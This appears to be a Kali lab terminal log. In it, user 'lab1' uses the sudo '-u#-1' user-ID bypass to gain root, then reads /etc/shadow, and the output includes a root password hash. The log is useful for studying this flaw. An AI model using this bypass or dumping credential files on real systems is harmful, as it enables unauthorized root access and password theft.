 lab1@kali:/root/Desktop$
lab1@kali:/root/Desktop$ id
uid=1001(lab1) gid=1001(lab1) groups=1001(lab1)
lab1@kali:/root/Desktop$ whoami
lab1
lab1@kali:/root/Desktop$ sudo -u#-1 id
Firefox E... rdp.rb
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for lab1:
uid=0(root) gid=1001(lab1) groups=1001(lab1)
lab1@kali:/root/Desktop$ whoami
lab1
lab1@kali:/root/Desktop$ cat /etc/shadow
cat: /etc/shadow: Permission denied
lab1@kali:/root/Desktop$ sudo -u#-1 whoami
root
lab1@kali:/root/Desktop$ sudo -u#-1 cat /etc/shadow
root:$6$6oCQy.iw$NY4yARN36hmL30LHRyWiiCiCZgST5WqcRb4zKUL80sGvGReBW0n6sGM8aDJYnWfTNOBvTdHjSHntN2kKo.X2n1:18144:0:99999:7:::
daemon:*:17272:0:99999:7:::
bin:*:17272:0:99999:7:::
sys:*:17272:0:99999:7:::
sync:*:17272:0:99999:7:::
games:*:17272:0:99999:7:::
man:*:17272:0:99999:7:::
lp:*:17272:0:99999:7:::
mail:*:17272:0:99999:7:::
news:*:17272:0:99999:7:::